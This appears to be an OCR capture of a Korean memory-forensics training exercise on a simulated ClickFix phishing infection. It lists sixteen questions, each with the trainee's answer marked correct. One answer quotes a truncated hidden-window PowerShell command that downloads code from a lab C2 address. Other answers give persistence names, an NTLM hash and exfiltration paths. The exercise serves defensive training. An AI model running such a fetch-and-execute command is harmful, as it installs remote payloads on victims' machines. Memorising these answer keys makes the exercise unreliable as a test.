 ClickFix Memory Forensics
(16/16)
내 답안 초기
화
교육생 이름:
문희재
이름 등록
[Windows CMD 환경 설정] 인코딩 오류 발생 시 입력: set PYTHONUTF8=1 & set
PYTHONIOENCODING=utf-8 & chcp 65001
1. 분석 대상 메모리 이미지의 Windows 빌드 번호는 무엇인가? (숫자만 입력)
19041
확인
→ Correct!
2. 피해자가 악성 링크에 접속한 chrome.exe 부모 프로세스의 PID는 무엇인가?
8700
확인
→ Correct!
3. Chrome 렌더러 프로세스(PID 1924) 메모리에서 발견된 ClickFix 피싱 도메인은 무엇
인가? (포트 번호 포함, ex: http://example.com:8080)
http://verify-human.kr:8080
확인
→ Correct!
4. 초기 침투 시 사용자가 Win+R 실행창(RunMRU)을 통해 실행한 전체 PowerShell 명령
어를 입력하시오.
powershell -nop -ep bypass -w h -c "iwr http://192.168.0.101:8
확인
→ Correct!
5. 메모리에서 실행 중인 악성 페이로드 a.exe 프로세스 2개의 PID를 쉼표(,)로 구분하여 입
력하시오. (ex: 1111, 2222)
8248,7020
확인
→ Correct!
6. 악성 페이로드 a.exe가 생성된 시스템 임시 폴더 경로를 입력하시오. (드라이브 문자 제
외, ex: \Path\to\file.exe)
C:\Windows\TEMP\a.exe
확인
→ Correct!
7. Meterpreter 셸코드(fc 바이트 시작, RWX 권한)가 인젝션된 정상 프로세스
svchost.exe의 PID는 무엇인가?
820
확인
→ Correct!
8. PsXView 교차 분석 결과, 루트킷(DKOM) 기법으로 은닉된 활성 프로세스가 존재하는
가? (YES 또는 NO)
no
확인
→ Correct!
9. 인젝션된 svchost.exe(PID 820)가 SYSTEM 권한을 획득했음을 보여주는
SeDebugPrivilege 권한의 상태(Attributes)를 입력하시오. (ex: Present, Enabled,
Default)
Present,Enabled,Default
확인
→ Correct!
10. 공격자가 지속성 확보를 위해 DEFAULT 하이브의 Run 키 하위에 등록한 악성 항목 이
름(Name)은 무엇인가?
WindowsUpdate
확인
→ Correct!
11. 정상 프로그램 업데이트로 위장하여 등록된 악성 예약 작업(Scheduled Task)의 이름
은 무엇인가?
MicrosoftEdgeUpdate
확인
→ Correct!
12. WMI 이벤트 구독(CommandLineEventConsumer)을 통해 악성 명령을 대행 실행하
는 WMI 공급자 호스트 프로세스의 PID는 무엇인가?
9780
확인
→ Correct!
13. 사용자 임시 폴더(\Users\sch\AppData\Local\Temp\a.exe)의 최초 실행 흔적이
ShimCache에 기록된 시각(UTC)은 언제인가? (ex: 2026-01-01 00:00:00)
2026-05-19 12:20:10
확인
→ Correct!
14. 공격자의 C2 서버 IP 주소와 리버스 쉘 통신 포트를 콜론(:)으로 구분하여 입력하시오.
(ex: 10.0.0.1:443)
192.168.0.101:443
확인
→ Correct!
15. SAM 해시 덤프를 통해 탈취된 일반 사용자 계정 'sch'의 NTLM 해시(nthash) 값을 입
력하시오.
a2f92ce7446a77c5272c31d0a678593a
확인
→ Correct!
16. 공격자가 유출을 시도한 사용자 다운로드 폴더 내 기밀 문서 파일의 전체 경로를 입력하
시오. (드라이브 문자 제외, ex: \Users\user\file.docx)
\Users\sch\Downloads\secret.docx
확인
→ Correct!